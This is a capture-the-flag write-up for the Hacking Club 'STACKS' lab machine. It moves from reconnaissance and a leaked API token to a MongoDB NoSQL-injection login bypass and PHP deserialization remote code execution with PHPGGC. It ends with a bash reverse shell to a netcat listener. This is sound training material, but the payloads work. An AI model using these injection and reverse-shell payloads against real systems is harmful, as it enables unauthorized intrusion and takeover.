About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the STACKS machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:

We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:

- Port 22 – SSH
- Port 80 – HTTP
- Port 111 – RPCBIND
- Port 27017 – MONGODB



We will start by testing default login credentials, for example: admin:admin, guest:guest, etc.
But without success. So we will look at the page source code.
Inspecting the source code, we find → /assets/main.js, which contains the page’s JavaScript code.



We can retrieve our first flag =)

Additionally, we discover several routes to /restapi/getAllRoutes, /restapi/getStacks, /restapi/getDefaultSettings. By sending a request to /restapi/getDefaultSettings, we receive a valid token.



Now that we have a valid token, we can make requests to these routes. We start by sending a request to:
/restapi/getStacks?token=YTk4YmU1YTYtYzdjYi00ZTdlLTg3YmItYTZiYzgwY2JmMDkz



We continue making requests to other routes.

When making a request to /restapi/getAllRoutes, we receive a Base64 value, so we decode it. After decoding, we obtain the following code:

<?php
$request = $_SERVER['REQUEST_URI'];
$request = explode('?',$request)[0];
header('Content-Type: application/json');
header('x-powered-by: Express');
if(isset($_GET['token'])){
$token = $_GET['token'];
}else{
$token = false;
}
switch ($request) {
case '/restapi/' :
if(base64_decode($token) === 'a98be5a6-c7cb-4e7e-87bb-a6bc80cbf093'){
http_response_code(200);
echo json_encode(['status'=>'ok', 'health'=>'online']);
}else{
http_response_code(401);
echo json_encode(['status'=>'access denied']);
}

break;
case '/restapi' :
if(base64_decode($token) === 'a98be5a6-c7cb-4e7e-87bb-a6bc80cbf093'){
http_response_code(200);
echo json_encode(['status'=>'ok', 'health'=>'online']);
}else{
http_response_code(401);
echo json_encode(['status'=>'access denied']);
}

break;
case '/restapi/getStacks' :
if(base64_decode($token) === 'a98be5a6-c7cb-4e7e-87bb-a6bc80cbf093'){
http_response_code(200);
echo json_encode(['status'=>'ok', 'stacks'=>[
1=>['html','css','js'],
2=>['rest'],
3=>['NoSQL','MongoDB'],
4=>'PHP',
5=>'[INFO_REDACTED]'
]]);
}else{
http_response_code(401);
echo json_encode(['status'=>'access denied']);
}

break;
case '/restapi/getAllRoutes' :
if(base64_decode($token) === 'a98be5a6-c7cb-4e7e-87bb-a6bc80cbf093'){
http_response_code(200);
echo json_encode(['status'=>'ok', 'dump_file_routes'=>base64_encode(file_get_contents(__FILE__))]);
}else{
http_response_code(401);
echo json_encode(['status'=>'access denied']);
}

break;
case '/restapi/getDefaultSettings' :
echo json_encode(['status'=>'ok', 'settings'=>[
'SYSTEM_URL'=> 'http://' . $_SERVER['HTTP_HOST'],
'SYSTEM_API'=>'http://' . $_SERVER['HTTP_HOST'] . '/restapi/',
'TOKEN'=>base64_encode('a98be5a6-c7cb-4e7e-87bb-a6bc80cbf093')
]]);
break;
case '/restapi/getMasterRootFlag' :
if(base64_decode($token) === 'a98be5a6-c7cb-4e7e-87bb-a6bc80cbf093'){
http_response_code(200);
echo json_encode(['status'=>'ok', 'dump_flag'=>base64_encode(file_get_contents('/flag'))]);
}else{
http_response_code(401);
echo json_encode(['status'=>'access denied']);
}

break;
default:
http_response_code(404);
echo json_encode(['status'=>'route not found']);
break;
}

What draws attention is the route /restapi/getMasterRootFlag, which dumps a flag located in the root directory /. We can send a request to this route using our valid token.


It returns another Base64 value. After decoding it, we obtain our second flag =)



NoSQL Injection – MongoDB

NoSQL databases provide more flexible consistency constraints than traditional SQL databases. By requiring fewer relational constraints and consistency checks, NoSQL databases often offer performance and scalability benefits. However, they are still potentially vulnerable to injection attacks, even though they do not use traditional SQL syntax.

https://book.hacktricks.xyz/pentesting-web/nosql-injection

We will enter teste:teste in the login field and then intercept the request with Burp.





Basic Authentication Bypass

Using not equal ($ne) or greater ($gt)
PHP has an interesting way of passing negated parameters, which helps us bypass authentication. Passing parameters using the [$ne] (not equal) operator allows us to do this.
The application will allow us to bypass the login mechanism, and our injection will succeed.

Payload:
username[$ne]=toto&password[$ne]=toto



After forwarding the request, we are logged into the application =)

Inspecting the page source code, we find our third flag.


Insecure Deserialization in PHP

After logging into the application, we notice a Base64-encoded cookie. We will decode it.



After decoding, we obtain a serialized object. We will now use a tool called PHPGGC (PHP Generic Gadget Chains).

PHPGGC is a library of unserialize() payloads along with a tool to generate them, from the command line or programmatically. When you find an unserialize() in a site without access to its source code—or when creating an exploit—this tool allows you to generate payloads without manually chaining gadgets.

https://github.com/ambionics/phpggc/tree/master/gadgetchains

We will create a payload using PHPGGC, and the gadget we will use is monolog/rce1

./phpggc monolog/rce1 system 'ls' -b



After creating the payload, we send it via the cookie.



After sending the malicious cookie, we achieve RCE. Inspecting the page source confirms that the ls command was executed and listed the system files.



Now that we have RCE, we will create a reverse shell payload.



./phpggc monolog/rce1 system "/bin/bash -c 'bash -i >& /dev/tcp/<IP-VPN>/4444 0>&1'" -b

Open a Netcat listener to receive the connection.



Send the malicious cookie again.

And we get a shell =)



Navigating to /, we find our fourth and final flag.

